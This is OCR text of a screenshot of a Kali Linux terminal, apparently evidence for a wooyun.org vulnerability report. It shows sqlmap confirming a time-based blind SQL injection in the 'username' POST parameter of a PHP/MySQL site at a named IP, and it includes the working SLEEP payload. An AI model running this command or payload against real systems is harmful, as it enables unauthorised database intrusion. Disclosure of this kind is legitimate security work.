 Applications Places Tue Aug 25, 3:15 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# sqlmap -r /root/Desktop/1.txt -p username
sqlmap {1.0-dev-nongit-20150722}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 15:15:19
/root/Desktop/1.txt
[15:15:19] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
/root/Desktop/1.txt
[15:15:19] [INFO] resuming back-end DBMS 'mysql'
[15:15:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: password=123&username=123') AND (SELECT * FROM (SELECT(SLEEP(5)))Fbce) AND ('HbLv'='HbLv
---
[15:15:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[15:15:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/222.29.240.102'
[*] shutting down at 15:15:20
root@kali:~#
KALI LINUX TM
“the quieter you become, the more you are able to hear”
www.wooyun.org
root@kali: ~